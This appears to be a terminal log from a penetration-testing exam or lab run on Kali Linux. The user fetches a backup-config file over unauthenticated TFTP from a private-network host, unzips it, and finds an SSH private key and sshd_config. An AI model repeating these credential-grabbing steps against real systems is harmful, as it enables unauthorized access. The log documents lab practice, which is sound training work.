 ┌──(kali㉿kali)-[~/Desktop/EXAM/0day#3]
└─$ tftp 192.168.222.134
tftp> get backup-config
tftp> quit
┌──(kali㉿kali)-[~/Desktop/EXAM/0day#3]
└─$ ls
backup-config
┌──(kali㉿kali)-[~/Desktop/EXAM/0day#3]
└─$ file backup-config
backup-config: Zip archive data, made by v3.0 UNIX, extract using at least v1.0, last modified Jul 24 2023 11:40:32, uncompressed size 0, method=store
┌──(kali㉿kali)-[~/Desktop/EXAM/0day#3]
└─$ unzip backup-config
Archive:  backup-config
   creating: backup/
  inflating: backup/id_rsa
  inflating: backup/sshd_config
┌──(kali㉿kali)-[~/Desktop/EXAM/0day#3]
└─$ cd backup
┌──(kali㉿kali)-[~/Desktop/EXAM/0day#3/backup]
└─$ ls -la
total 16
drwxr-xr-x 2 kali kali 4096 Jul 24  2023 .
drwxrwxr-x 3 kali kali 4096 Aug  2 09:08 ..
-rw-r--r-- 1 kali kali 1675 Jul 24  2023 id_rsa
-rw-r--r-- 1 kali kali 3335 Jul 24  2023 sshd_config